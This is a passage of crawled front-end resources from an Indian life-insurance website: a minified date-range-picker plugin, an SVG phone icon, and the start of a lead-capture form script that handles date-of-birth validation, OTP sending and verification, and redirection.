'\x3coption value\x3d"AM" selected\x3d"selected"'+h+'\x3eAM\x3c/option\x3e\x3coption value\x3d"PM"'+p+"\x3ePM\x3c/option\x3e",e+="\x3c/select\x3e");this.container.find(".drp-calendar."+b+" .calendar-time").html(e)}},updateFormInputs:function(){this.singleDatePicker||this.endDate&&(this.startDate.isBefore(this.endDate)||this.startDate.isSame(this.endDate))?this.container.find("button.applyBtn").prop("disabled",!1):this.container.find("button.applyBtn").prop("disabled",!0)},move:function(){var b,a=
{top:0,left:0},c=this.drops,d=g(window).width();switch(this.parentEl.is("body")||(a={top:this.parentEl.offset().top-this.parentEl.scrollTop(),left:this.parentEl.offset().left-this.parentEl.scrollLeft()},d=this.parentEl[0].clientWidth+this.parentEl.offset().left),c){case "auto":(b=this.element.offset().top+this.element.outerHeight()-a.top)+this.container.outerHeight()>=this.parentEl[0].scrollHeight&&(b=this.element.offset().top-this.container.outerHeight()-a.top,c="up");break;case "up":b=this.element.offset().top-
this.container.outerHeight()-a.top;break;default:b=this.element.offset().top+this.element.outerHeight()-a.top}this.container.css({top:0,left:0,right:"auto"});var e=this.container.outerWidth();(this.container.toggleClass("drop-up","up"==c),"left"==this.opens)?(a=d-this.element.offset().left-this.element.outerWidth(),e+a>g(window).width()?this.container.css({top:b,right:"auto",left:9}):this.container.css({top:b,right:a,left:"auto"})):"center"==this.opens?(a=this.element.offset().left-a.left+this.element.outerWidth()/
2-e/2,0>a?this.container.css({top:b,right:"auto",left:9}):a+e>g(window).width()?this.container.css({top:b,left:"auto",right:0}):this.container.css({top:b,left:a,right:"auto"})):(a=this.element.offset().left-a.left,a+e>g(window).width()?this.container.css({top:b,left:"auto",right:0}):this.container.css({top:b,left:a,right:"auto"}))},show:function(b){this.isShowing||(this._outsideClickProxy=g.proxy(function(a){this.outsideClick(a)},this),g(document).on("mousedown.daterangepicker",this._outsideClickProxy).on("touchend.daterangepicker",
this._outsideClickProxy).on("click.daterangepicker","[data-toggle\x3ddropdown]",this._outsideClickProxy).on("focusin.daterangepicker",this._outsideClickProxy),g(window).on("resize.daterangepicker",g.proxy(function(a){this.move(a)},this)),this.oldStartDate=this.startDate.clone(),this.oldEndDate=this.endDate.clone(),this.previousRightTime=this.endDate.clone(),this.updateView(),this.container.show(),this.move(),this.element.trigger("show.daterangepicker",this),this.isShowing=!0)},hide:function(b){this.isShowing&&
(this.endDate||(this.startDate=this.oldStartDate.clone(),this.endDate=this.oldEndDate.clone()),this.startDate.isSame(this.oldStartDate)&&this.endDate.isSame(this.oldEndDate)||this.callback(this.startDate.clone(),this.endDate.clone(),this.chosenLabel),this.updateElement(),g(document).off(".daterangepicker"),g(window).off(".daterangepicker"),this.container.hide(),this.element.trigger("hide.daterangepicker",this),this.isShowing=!1)},toggle:function(b){this.isShowing?this.hide():this.show()},outsideClick:function(b){var a=
g(b.target);"focusin"==b.type||a.closest(this.element).length||a.closest(this.container).length||a.closest(".calendar-table").length||(this.hide(),this.element.trigger("outsideClick.daterangepicker",this))},showCalendars:function(){this.container.addClass("show-calendar");this.move();this.element.trigger("showCalendar.daterangepicker",this)},hideCalendars:function(){this.container.removeClass("show-calendar");this.element.trigger("hideCalendar.daterangepicker",this)},clickRange:function(b){b=b.target.getAttribute("data-range-key");
(this.chosenLabel=b,b==this.locale.customRangeLabel)?this.showCalendars():(b=this.ranges[b],this.startDate=b[0],this.endDate=b[1],this.timePicker||(this.startDate.startOf("day"),this.endDate.endOf("day")),this.alwaysShowCalendars||this.hideCalendars(),this.clickApply())},clickPrev:function(b){g(b.target).parents(".drp-calendar").hasClass("left")?(this.leftCalendar.month.subtract(1,"month"),this.linkedCalendars&&this.rightCalendar.month.subtract(1,"month")):this.rightCalendar.month.subtract(1,"month");
this.updateCalendars()},clickNext:function(b){g(b.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.month.add(1,"month"):(this.rightCalendar.month.add(1,"month"),this.linkedCalendars&&this.leftCalendar.month.add(1,"month"));this.updateCalendars()},hoverDate:function(b){if(g(b.target).hasClass("available")){var a=g(b.target).attr("data-title"),c=a.substr(1,1);a=a.substr(3,1);var d=g(b.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.calendar[c][a]:this.rightCalendar.calendar[c][a],
e=this.leftCalendar,f=this.rightCalendar,h=this.startDate;this.endDate||this.container.find(".drp-calendar tbody td").each(function(l,p){if(!g(p).hasClass("week")){var m=g(p).attr("data-title");l=m.substr(1,1);m=m.substr(3,1);l=g(p).parents(".drp-calendar").hasClass("left")?e.calendar[l][m]:f.calendar[l][m];l.isAfter(h)&&l.isBefore(d)||l.isSame(d,"day")?g(p).addClass("in-range"):g(p).removeClass("in-range")}})}},clickDate:function(b){if(g(b.target).hasClass("available")){var a=g(b.target).attr("data-title"),
c=a.substr(1,1);a=a.substr(3,1);c=g(b.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.calendar[c][a]:this.rightCalendar.calendar[c][a];if(this.endDate||c.isBefore(this.startDate,"day")){if(this.timePicker){a=parseInt(this.container.find(".left .hourselect").val(),10);if(!this.timePicker24Hour){var d=this.container.find(".left .ampmselect").val();"PM"===d&&12>a&&(a+=12);"AM"===d&&12===a&&(a=0)}d=parseInt(this.container.find(".left .minuteselect").val(),10);isNaN(d)&&(d=parseInt(this.container.find(".left .minuteselect option:last").val(),
10));var e=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0;c=c.clone().hour(a).minute(d).second(e)}this.endDate=null;this.setStartDate(c.clone())}else!this.endDate&&c.isBefore(this.startDate)?this.setEndDate(this.startDate.clone()):(this.timePicker&&(a=parseInt(this.container.find(".right .hourselect").val(),10),this.timePicker24Hour||(d=this.container.find(".right .ampmselect").val(),"PM"===d&&12>a&&(a+=12),"AM"===d&&12===a&&(a=0)),d=parseInt(this.container.find(".right .minuteselect").val(),
10),isNaN(d)&&(d=parseInt(this.container.find(".right .minuteselect option:last").val(),10)),e=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,c=c.clone().hour(a).minute(d).second(e)),this.setEndDate(c.clone()),this.autoApply&&(this.calculateChosenLabel(),this.clickApply()));this.singleDatePicker&&(this.setEndDate(this.startDate),!this.timePicker&&this.autoApply&&this.clickApply());this.updateView();b.stopPropagation()}},calculateChosenLabel:function(){var b=
!0,a=0,c;for(c in this.ranges){if(this.timePicker){var d=this.timePickerSeconds?"YYYY-MM-DD HH:mm:ss":"YYYY-MM-DD HH:mm";if(this.startDate.format(d)==this.ranges[c][0].format(d)&&this.endDate.format(d)==this.ranges[c][1].format(d)){b=!1;this.chosenLabel=this.container.find(".ranges li:eq("+a+")").addClass("active").attr("data-range-key");break}}else if(this.startDate.format("YYYY-MM-DD")==this.ranges[c][0].format("YYYY-MM-DD")&&this.endDate.format("YYYY-MM-DD")==this.ranges[c][1].format("YYYY-MM-DD")){b=
!1;this.chosenLabel=this.container.find(".ranges li:eq("+a+")").addClass("active").attr("data-range-key");break}a++}b&&(this.showCustomRangeLabel?this.chosenLabel=this.container.find(".ranges li:last").addClass("active").attr("data-range-key"):this.chosenLabel=null,this.showCalendars())},clickApply:function(b){this.hide();this.element.trigger("apply.daterangepicker",this)},clickCancel:function(b){this.startDate=this.oldStartDate;this.endDate=this.oldEndDate;this.hide();this.element.trigger("cancel.daterangepicker",
this)},monthOrYearChanged:function(b){b=g(b.target).closest(".drp-calendar").hasClass("left");var a=this.container.find(".drp-calendar."+(b?"left":"right")),c=parseInt(a.find(".monthselect").val(),10);a=a.find(".yearselect").val();!b&&(a<this.startDate.year()||a==this.startDate.year()&&c<this.startDate.month())&&(c=this.startDate.month(),a=this.startDate.year());this.minDate&&(a<this.minDate.year()||a==this.minDate.year()&&c<this.minDate.month())&&(c=this.minDate.month(),a=this.minDate.year());this.maxDate&&
(a>this.maxDate.year()||a==this.maxDate.year()&&c>this.maxDate.month())&&(c=this.maxDate.month(),a=this.maxDate.year());b?(this.leftCalendar.month.month(c).year(a),this.linkedCalendars&&(this.rightCalendar.month=this.leftCalendar.month.clone().add(1,"month"))):(this.rightCalendar.month.month(c).year(a),this.linkedCalendars&&(this.leftCalendar.month=this.rightCalendar.month.clone().subtract(1,"month")));this.updateCalendars()},timeChanged:function(b){var a=g(b.target).closest(".drp-calendar"),c=a.hasClass("left");
b=parseInt(a.find(".hourselect").val(),10);var d=parseInt(a.find(".minuteselect").val(),10);isNaN(d)&&(d=parseInt(a.find(".minuteselect option:last").val(),10));var e=this.timePickerSeconds?parseInt(a.find(".secondselect").val(),10):0;this.timePicker24Hour||(a=a.find(".ampmselect").val(),"PM"===a&&12>b&&(b+=12),"AM"===a&&12===b&&(b=0));c?(c=this.startDate.clone(),c.hour(b),c.minute(d),c.second(e),this.setStartDate(c),this.singleDatePicker?this.endDate=this.startDate.clone():this.endDate&&this.endDate.format("YYYY-MM-DD")==
c.format("YYYY-MM-DD")&&this.endDate.isBefore(c)&&this.setEndDate(c.clone())):this.endDate&&(c=this.endDate.clone(),c.hour(b),c.minute(d),c.second(e),this.setEndDate(c));this.updateCalendars();this.updateFormInputs();this.renderTimePicker("left");this.renderTimePicker("right")},elementChanged:function(){if(this.element.is("input")&&this.element.val().length){var b=this.element.val().split(this.locale.separator),a=null,c=null;2===b.length&&(a=k(b[0],this.locale.format),c=k(b[1],this.locale.format));
(this.singleDatePicker||null===a||null===c)&&(c=a=k(this.element.val(),this.locale.format));a.isValid()&&c.isValid()&&(this.setStartDate(a),this.setEndDate(c),this.updateView())}},keydown:function(b){9!==b.keyCode&&13!==b.keyCode||this.hide();27===b.keyCode&&(b.preventDefault(),b.stopPropagation(),this.hide())},updateElement:function(){if(this.element.is("input")&&this.autoUpdateInput){var b=this.startDate.format(this.locale.format);this.singleDatePicker||(b+=this.locale.separator+this.endDate.format(this.locale.format));
b!==this.element.val()&&this.element.val(b).trigger("change")}},remove:function(){this.container.remove();this.element.off(".daterangepicker");this.element.removeData()}},g.fn.daterangepicker=function(b,a){var c=g.extend(!0,{},g.fn.daterangepicker.defaultOptions,b);return this.each(function(){var d=g(this);d.data("daterangepicker")&&d.data("daterangepicker").remove();d.data("daterangepicker",new r(d,c,a))}),this},r});

--- FILE ---
content_type: image/svg+xml
request_url: https://s7ap1.scene7.com/is/content/Targethdfclife/Call%20Icon
body_size: 860
content:
<svg width="52" height="52" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="52" height="52" rx="26" fill="#ED1C24"/>
<path d="M33.4933 24.3333C32.92 24.3333 32.4667 23.8667 32.4667 23.3067C32.4667 22.8133 31.9733 21.7867 31.1467 20.8933C30.3333 20.0267 29.44 19.52 28.6933 19.52C28.12 19.52 27.6667 19.0533 27.6667 18.4933C27.6667 17.9333 28.1333 17.4667 28.6933 17.4667C30.0267 17.4667 31.4267 18.1867 32.6533 19.48C33.8 20.6933 34.5333 22.2 34.5333 23.2933C34.5333 23.8667 34.0667 24.3333 33.4933 24.3333Z" fill="white"/>
<path d="M38.3067 24.3333C37.7334 24.3333 37.2801 23.8666 37.2801 23.3066C37.2801 18.5733 33.4267 14.7333 28.7067 14.7333C28.1334 14.7333 27.6801 14.2666 27.6801 13.7066C27.6801 13.1466 28.1334 12.6666 28.6934 12.6666C34.5601 12.6666 39.3334 17.44 39.3334 23.3066C39.3334 23.8666 38.8667 24.3333 38.3067 24.3333Z" fill="white"/>
<path d="M24.7334 29.9333L22.2667 32.4C21.7467 32.92 20.92 32.92 20.3867 32.4133C20.24 32.2666 20.0934 32.1333 19.9467 31.9866C18.5734 30.6 17.3334 29.1466 16.2267 27.6266C15.1334 26.1066 14.2534 24.5866 13.6134 23.08C12.9867 21.56 12.6667 20.1066 12.6667 18.72C12.6667 17.8133 12.8267 16.9466 13.1467 16.1466C13.4667 15.3333 13.9734 14.5866 14.68 13.92C15.5334 13.08 16.4667 12.6666 17.4534 12.6666C17.8267 12.6666 18.2 12.7466 18.5334 12.9066C18.88 13.0666 19.1867 13.3066 19.4267 13.6533L22.52 18.0133C22.76 18.3466 22.9334 18.6533 23.0534 18.9466C23.1734 19.2266 23.24 19.5066 23.24 19.76C23.24 20.08 23.1467 20.4 22.96 20.7066C22.7867 21.0133 22.5334 21.3333 22.2134 21.6533L21.2 22.7066C21.0534 22.8533 20.9867 23.0266 20.9867 23.24C20.9867 23.3466 21 23.44 21.0267 23.5466C21.0667 23.6533 21.1067 23.7333 21.1334 23.8133C21.3734 24.2533 21.7867 24.8266 22.3734 25.52C22.9734 26.2133 23.6134 26.92 24.3067 27.6266C24.44 27.76 24.5867 27.8933 24.72 28.0266C25.2534 28.5466 25.2667 29.4 24.7334 29.9333Z" fill="white"/>
<path d="M39.2933 34.44C39.2933 34.8133 39.2266 35.2 39.0933 35.5733C39.0533 35.68 39.0133 35.7866 38.96 35.8933C38.7333 36.3733 38.44 36.8266 38.0533 37.2533C37.4 37.9733 36.68 38.4933 35.8666 38.8266C35.8533 38.8266 35.84 38.84 35.8266 38.84C35.04 39.16 34.1866 39.3333 33.2666 39.3333C31.9066 39.3333 30.4533 39.0133 28.92 38.36C27.3866 37.7066 25.8533 36.8266 24.3333 35.72C23.8133 35.3333 23.2933 34.9466 22.8 34.5333L27.16 30.1733C27.5333 30.4533 27.8666 30.6666 28.1466 30.8133C28.2133 30.84 28.2933 30.88 28.3866 30.92C28.4933 30.96 28.6 30.9733 28.72 30.9733C28.9466 30.9733 29.12 30.8933 29.2666 30.7466L30.28 29.7466C30.6133 29.4133 30.9333 29.16 31.24 29C31.5466 28.8133 31.8533 28.72 32.1866 28.72C32.44 28.72 32.7066 28.7733 33 28.8933C33.2933 29.0133 33.6 29.1866 33.9333 29.4133L38.3466 32.5466C38.6933 32.7866 38.9333 33.0666 39.08 33.4C39.2133 33.7333 39.2933 34.0666 39.2933 34.44Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/components/forms/banner-form-otp-v2/clientlib.min.js
body_size: 3813
content:
var apiCalledFlagBannerFormOtpV2=!1,bfov2_productLiteCode,bfov2_productLiteCode1,bfov2_productLiteCode2,bfov2_liteApiCall=!1,bfov2_idleTime=0,bfov2_urlSearchParamsData,bfov2_url,bfov2_url1,bfov2_url2,bfov2_redirectHeaders,bfov2_tbtkey,bfov2_reqObjLead,bfov2_reqObjForOtp,bfov2_ageDiff,bfov2_minAge,globalLemniskReqObj,lemniskTrackingLeadId="";
function sendLitePageReqv2(k,b,e,d){showLoader(d);leadApiObj.litePages(k,b).then(function(g){var l=d.querySelector("#authorableSuccessMsgForApi");l=l?l.value:"";g=decryptReqObj(g.responseJson.data);try{lemniskTrackingLeadId=g.response.lead_number;var h=d.querySelector("#lemniskEventNameBannerFormOtpV2");lemniskTrackingBannerFormOtpCta(h?h.value:"",bfov2_reqObjLead.first_name+" "+bfov2_reqObjLead.last_name,"N"===bfov2_reqObjLead.is_nri?"No":"Yes",lemniskTrackingLeadId,"Sanchay Plus","Lead Submit",
bfov2_reqObjLead.country_phone_code,bfov2_reqObjLead.phone)}catch(v){console.log("error on lemnisk datalayer",v)}hideLoader(d);toggleApiSuccessMsg2(d);l&&(h=d.querySelector(".api-response-msg"))&&(h.innerHTML=escapeHtml(l));globalRedirection({res:g,redirectHeaders:e})}).catch(function(g){hideLoader(d);toggleApiFailMsg2(d);g=decryptReqObj(JSON.parse(g).data);formSubmissionFailed("lite-page-data-layer",g)})}
function sendOtpLitePageReqv2(k,b,e,d){showLoader(d);leadApiObj.litePages(k,b).then(function(g){g=decryptReqObj(g.responseJson.data);var l=g.response.lead_number,h=d.querySelector("#authorableSuccessMsgForApi");h=h?h.value:"";lemniskTrackingLeadId=l;var v=g,w=d.querySelector('[data-id\x3d"verifyOtp"]');w&&(w.setAttribute("data-leadId",l),w.setAttribute("data-leadApiResponse",JSON.stringify(v)));hideLoader(d);try{var x=d.querySelector("#lemniskEventNameBannerFormOtpV2"),A=bfov2_reqObjLead.phone;lemniskTrackingBannerFormOtpCta(x?
x.value:"",bfov2_reqObjLead.first_name+" "+bfov2_reqObjLead.last_name,"N"===bfov2_reqObjLead.is_nri?"No":"Yes",lemniskTrackingLeadId,"Sanchay Plus","Lead Submit",bfov2_reqObjLead.country_phone_code,A)}catch(D){console.log("error on lemnisk data layer",D)}l=(l=d.querySelector('[data-id\x3d"countryCode"]'))?l.value:"";!bfov2_tbtkey||"91"===l&&validateIndianPhoneNumber(A)?sendOtpReqv2(bfov2_reqObjForOtp,d):(toggleApiSuccessMsg2(d),h&&(A=d.querySelector(".api-response-msg"))&&(A.innerHTML=escapeHtml(h)),
globalRedirection({res:g,redirectHeaders:e}))}).catch(function(g){hideLoader(d);toggleApiFailMsg2(d);g=decryptReqObj(JSON.parse(g).data);formSubmissionFailed("lite-page-data-layer",g)})}
function sendOtpReqv2(k,b){showLoader(b);sendOtpFormApiObj.sendOtp(k).then(function(e){e=decryptReqObj(e.responseJson.data);asteriskBannerOTP(b);e=b.querySelectorAll(".error-msg");for(var d=0;d<e.length;d++)e[d].classList.add("dsp-n");var g=b.querySelector('[data-id\x3d"successMsg"]');g&&g.classList.remove("dsp-n");(e=b.querySelector('[data-id\x3d"failureMsg"]'))&&e.classList.add("dsp-n");setTimeout(function(){g&&g.classList.add("dsp-n")},1E4);e=b.querySelectorAll(".otp-input input");for(d=0;d<e.length;d++)e[d].value=
"",e[d].classList.remove("border-red");(e=b.querySelector('[data-id\x3d"otpOverlay"]'))&&e.classList.add("dsp-n");(e=b.querySelector(".form-holder1"))&&e.classList.add("dsp-n");(e=b.querySelector(".otp-screen-container"))&&e.classList.remove("dsp-n");(e=b.querySelector(".btn-verify"))&&e.removeAttribute("disabled");hideLoader(b)}).catch(function(e){hideLoader(b);e=decryptReqObj(JSON.parse(e).data);if(e.detail){var d=b.querySelector(".btn-verify");d&&d.setAttribute("disabled",!0);(d=b.querySelector('[data-id\x3d"successMsg"]'))&&
d.classList.add("dsp-n");d=b.querySelectorAll(".error-red");for(var g=0;g<d.length;g++)d[g].classList.add("dsp-n");if(d=b.querySelector('[data-id\x3d"tryLaterMsg"]'))d.innerHTML=sanitize(e.detail),d.classList.remove("dsp-n");(e=b.querySelector('[data-id\x3d"failureMsg"]'))&&e.classList.remove("dsp-n");asteriskBannerOTP(b);(e=b.querySelector(".form-holder1"))&&e.classList.add("dsp-n");(e=b.querySelector(".otp-screen-container"))&&e.classList.remove("dsp-n");if(e=b.querySelector(".otpoption"))e.style.zIndex=
0;(e=b.querySelector('[data-id\x3d"otpOverlay"]'))&&e.classList.remove("dsp-n")}})}
function verifyOtpReqv2(k,b,e,d){showLoader(d);verifyOtpFormApiObj.verifyOtp(k).then(function(g){decryptReqObj(g.responseJson.data);g=(g=d.querySelector("#authorableSuccessMsgForApi"))?g.value:"";for(var l=d.querySelectorAll(".otp-input input"),h=0;h<l.length;h++)l[h].classList.remove("border-red");l=d.querySelectorAll(".error-msg");for(h=0;h<l.length;h++)l[h].classList.add("dsp-n");(h=d.querySelector('[data-id\x3d"successMsg"]'))&&h.classList.remove("dsp-n");(h=d.querySelector('[data-id\x3d"otpSentMsg"]'))&&
h.classList.add("dsp-n");(h=d.querySelector('[data-id\x3d"redirectionMsg"]'))&&h.classList.remove("dsp-n");(h=d.querySelector('[data-id\x3d"mainForm"]'))&&h.classList.add("dsp-n");(h=d.querySelector('[data-id\x3d"successImg"]'))&&h.classList.remove("dsp-n");h=(h=d.querySelector('[data-id\x3d"verifyOtp"]'))&&h.dataset.leadapiresponse?JSON.parse(h.dataset.leadapiresponse):null;hideLoader(d);toggleApiSuccessMsg2(d);g&&(l=d.querySelector(".api-response-msg"))&&(l.innerHTML=escapeHtml(g));localStorage.setItem("backFromOPS",
!0);(g=d.querySelector("#changeJourneyFlow"))&&"true"===g.value?(g={data:encryptReqObj(bfov2_reqObjLead)},sendLitePageReqv2(g,bfov2_urlSearchParamsData,e,d)):globalRedirection({res:h,redirectHeaders:e})}).catch(function(g){hideLoader(d);toggleApiFailMsg2(d);g=decryptReqObj(JSON.parse(g).data);for(var l=d.querySelectorAll(".error-red"),h=0;h<l.length;h++)l[h].classList.add("dsp-n");l=d.querySelectorAll(".otp-input input");for(h=0;h<l.length;h++)l[h].classList.add("border-red");h=d.querySelector('[data-id\x3d"tryLaterMsg"]');
var v=d.querySelector('[data-id\x3d"otpOverlay"]'),w=d.querySelector(".btn-verify"),x=d.querySelector('[data-id\x3d"invalidOtpMsg"]');if("You have entered incorrect OTP more than 5 times."===g.detail.slice(0,49)){h&&(h.innerHTML=g.detail,h.classList.remove("dsp-n"));v&&v.classList.remove("dsp-n");for(h=0;h<l.length;h++)l[h].blur();w&&w.setAttribute("disabled",!0);d.toggleApiFailMsg()}else"Incorrect OTP entered."===g.detail&&(x&&x.classList.remove("dsp-n"),d.toggleApiFailMsg());g=d.querySelectorAll(".error-msg");
for(h=0;h<g.length;h++)g[h].classList.add("dsp-n");(g=d.querySelector('[data-id\x3d"failureMsg"]'))&&g.classList.remove("dsp-n")})}
function bannerOTPValidateDOB(k,b){var e=b.querySelector("#dateBirth");if(e){var d=e.closest(".form-group");b=null;if(!d&&e.parentNode)for(d=e.parentNode;d&&!d.classList.contains("form-group");)d=d.parentNode;e=e.parentNode.children;for(var g=0;g<e.length;g++)if(e[g].classList.contains("error-txt")){b=e[g];break}if(k&&dayjs(k).isValid()){e=dayjs(k);g=dayjs();var l=g.diff(e,"year");e=e.add(l,"year");k=18>l||18===l&&g.isBefore(e,"day");e=65<l||65===l&&g.isAfter(e,"day");k||e?(d&&d.classList.remove("valid"),
b&&(b.innerHTML="Age should be between 18-65 years")):(d&&d.classList.add("valid"),b&&(b.innerHTML=""))}else d&&d.classList.remove("valid"),b&&(b.innerHTML="Please enter Date of Birth")}}function ageRedirectionPopup(k,b){k=dayjs(k);bfov2_ageDiff=dayjs().diff(k,"year")>=b?!0:!1}function formatDate(k){return k?(k=k.split("/").reverse().join("-"),dayjs(k).format("DD-MMM-YYYY")):""}
function asteriskBannerOTP(k){var b=k.querySelector('[data-id\x3d"phone"]');k=k.querySelector('[data-id\x3d"asteriskPhone"]');b&&k&&(b=b.value,10<=b.length&&(b="91 "+b.slice(0,1)+"*******"+b.slice(8),k.innerHTML=escapeHtml(b)))}function getExactCurrentAge(k){return parseInt((new Date-new Date(k))/315576E5)}
$(document).ready(function(){var k=$(".banner-form-otp-v2");if(k.find("#dateBirth").length){var b=(new Date).getFullYear(),e=dayjs().format("YYYY-MM-DD");k.each(function(){var d=$(this),g=d.find("#dateBirth");if(g.length){g.daterangepicker({autoApply:!0,autoUpdateInput:!1,parentEl:d,singleDatePicker:!0,showDropdowns:!0,startDate:"1985-01-01",minYear:1951,minDate:"1951-01-01",maxDate:e,maxYear:b,locale:{format:"YYYY-MM-DD",separator:" - "}},function(v){var w=v.format("YYYY-MM-DD"),x=$("#bannerAgeValidation").val();
g.val(w);bannerOTPValidateDOB(v,g.closest(".banner-form-otp-v2")[0]);x?ageRedirectionPopup(v,Number(x)):"undefined"!==typeof bfov2_minAge&&ageRedirectionPopup(v,Number(bfov2_minAge))});g.on("apply.daterangepicker",function(v,w){v=w.startDate.format("DD/MM/YYYY");var x=$("#bannerAgeValidation").val();if(0<d.find(".perferPlan__container").length){var A=getExactCurrentAge(w.startDate.format("MM/DD/YYYY")),D=parseInt(d.find("#whichPlanDoYouPrefer").attr("data-planage"))||40;A>D?(d.find(".perferPlan__container").removeClass("dsp-n"),
d.find(".emailAddress__Container").removeClass("col-sm-12").addClass("col-sm-6")):(d.find(".perferPlan__container").addClass("dsp-n"),d.find(".emailAddress__Container").addClass("col-sm-12").removeClass("col-sm-6"))}$(this).val(v);bannerOTPValidateDOB(w.startDate,d[0]);x?ageRedirectionPopup(w.startDate,Number(x)):"undefined"!==typeof bfov2_minAge&&ageRedirectionPopup(w.startDate,Number(bfov2_minAge))});var l=d.closest(".modal-dialog"),h=d.closest(".modal-content");l.length&&l.css({overflow:"unset"});
h.length&&h.css({"border-radius":"10px"})}})}});
document.addEventListener("DOMContentLoaded",function(){for(var k=document.querySelectorAll("[data-otp-journey-url]"),b=0;b<k.length;b++)k[b].addEventListener("click",function(){bfov2_url1=this.getAttribute("data-otp-journey-url");bfov2_url2=this.getAttribute("data-otp-journey-url2");this.hasAttribute("data-age-limit")&&(bfov2_minAge=this.getAttribute("data-age-limit"));var a=this.getAttribute("data-product-code"),c=this.getAttribute("data-product-code-2");bfov2_productLiteCode1=a?a:"";bfov2_productLiteCode2=
c?c:"";a=this.getAttribute("data-target");if(a=document.querySelector(a+" .banner-form-otp-v2")){c=a.querySelector("#countryCode-list");var f=a.querySelector('[data-id\x3d"nriyes"]');f&&f.checked&&(toggleCountryCodeFieldBannFrmOtpCommon(a,c),countryResidenceApiBannFrmOtpCommon(c,apiCalledFlagBannerFormOtpV2),apiCalledFlagBannerFormOtpV2=!0)}});k=document.querySelectorAll(".banner-form-otp-v2");for(var e=0;e<k.length;e++){var d=k[e].querySelectorAll("#submitResult"),g=k[e].querySelectorAll('[data-id\x3d"sendOtp"], [data-id\x3d"resendOtp"]'),
l=k[e].querySelectorAll('[data-id\x3d"verifyOtp"]'),h=k[e].querySelectorAll("#backBtn"),v=k[e].querySelectorAll('[data-id\x3d"nriYesRadio"]'),w=k[e].querySelectorAll('[data-id\x3d"nriNoRadio"]'),x=k[e].querySelectorAll('[data-id\x3d"ageValidationYesRadio"]'),A=k[e].querySelectorAll('[data-id\x3d"ageValidationNoRadio"]'),D=k[e].querySelectorAll('[data-id\x3d"agree-checkbox"]'),F=k[e].querySelectorAll('input[name^\x3d"corpus"]'),E=k[e].querySelectorAll(".otp-input input");for(b=0;b<d.length;b++)d[b].addEventListener("click",
function(a){a.preventDefault();a=this.closest(".banner-form-otp-v2");var c=a.querySelector('[data-id\x3d"litePageSubmit"]'),f=splitName(customTrim(a.querySelector('[data-id\x3d"firstName"]').value)),p=f.fname,u=f.lname,m=formatDate(a.querySelector("#dateBirth").value);f=a.querySelector('[data-id\x3d"nriyes"]').classList.contains("valid")?a.querySelector(".countryCode-list").value.trim():a.querySelector("[data-id\x3d'countryCode']").value.trim();var r=customTrim(a.querySelector('[data-id\x3d"phone"]').value),
q=customTrim(a.querySelector('[data-id\x3d"isd-phone"]').value),t=f+(r||q),C=(a.querySelector("#emailBannerOtpV2").value||"").trim(),y=a.querySelector('[data-id\x3d"nriyes"]').checked,z=window.location.href,n=(z.includes("?")?"\x26":"?")+"firstName\x3d"+p+"\x26phone\x3d"+r+"\x26emailAddress\x3d"+C;z+=n;if(a.querySelector("#dateBirth"))n=a.querySelector("#dateBirth").value.split("/").reverse().join("-"),bannerOTPValidateDOB(n,a),n=a.querySelector("#dateBirth").closest(".form-group").classList.contains("valid"),
n=isFormValid($(c))&&n;else if(a.querySelector(".ageValidation")){n=a.querySelector('[data-id\x3d"ageValidationYes"]').checked;var B=a.querySelector('[data-id\x3d"ageValidationNo"]').checked;n||B||(a.querySelector(".ageValidation .error-txt").innerHTML="Please select any value");n=isFormValid($(c))&&(n||B)}else n=isFormValid($(c));n&&(c=(c=c.querySelector("#wantCorpusotpJourneyCorpus"))&&c.checked,n=a.querySelector(".perferPlan__container"),(B=a.querySelector("#whichPlanDoYouPrefer"))&&!n.classList.contains("dsp-n")?
(c=B.options[B.selectedIndex],bfov2_productLiteCode=c.getAttribute("data-preferproductcode"),bfov2_url=c.value):bfov2_ageDiff||c?(c=a.querySelector(".productCode2"),n=a.querySelector(".opsURL2"),bfov2_productLiteCode=c&&c.value?c.value.trim():bfov2_productLiteCode2,bfov2_url=n&&n.value?n.value.trim():bfov2_url2):(c=a.querySelector(".productCode"),n=a.querySelector(".opsURL"),bfov2_productLiteCode=c&&c.value?c.value.trim():bfov2_productLiteCode1,bfov2_url=n&&n.value?n.value.trim():bfov2_url1),u={first_name:p,
last_name:u,is_nri:y?"Y":"N",dob:m||"",phone:y?q:r,email:C,country_phone_code:f,product_code:bfov2_productLiteCode,ndnc_flag:"true",send_lead_to_tebt:y?"true":"false",droplink_url:z},a.querySelector(".corpusRadioField")&&(a.querySelector('[data-id\x3d"wantCorpus"]').checked?(u.is_retire_corpus="true",u.corpus_amount=a.querySelector("#corpusAmountSelect").value.trim()):a.querySelector('[data-id\x3d"dontWantCopus"]').checked&&(u.is_retire_corpus="false")),bfov2_reqObjLead=u,bfov2_liteApiCall=!0,f={otp_type:"LEAD_CREATION",
unique_param:t,phone:y?q:r,email:C,name:p,country_code:f},p={data:encryptReqObj(u)},bfov2_reqObjForOtp={data:encryptReqObj(f)},bfov2_urlSearchParamsData=commonHeaderRequest(bfov2_url),f=new URL(window.location),f=sanitize(new URLSearchParams(f.search.slice(1))),bfov2_redirectHeaders=sanitize(f.toString()),sendLitePageReqv2(p,bfov2_urlSearchParamsData,bfov2_redirectHeaders,a))});for(b=0;b<g.length;b++)g[b].addEventListener("click",function(a){a.preventDefault();a=this.closest(".banner-form-otp-v2");
var c=a.querySelector('[data-id\x3d"litePageSubmit"]'),f=a.querySelector('[data-id\x3d"firstName"]');f=splitName(f.value.trim());var p=f.fname,u=f.lname,m=a.querySelector("#dateBirth"),r=formatDate(m?m.value:"");f="";if(a.querySelector('[data-id\x3d"nriyes"]').classList.contains("valid")){var q=a.querySelector(".countryCode-list");q&&(f=q.value.trim())}else(q=a.querySelector('[data-id\x3d"countryCode"]'))&&(f=q.value.trim());var t=a.querySelector('[data-id\x3d"phone"]');q=a.querySelector('[data-id\x3d"isd-phone"]');
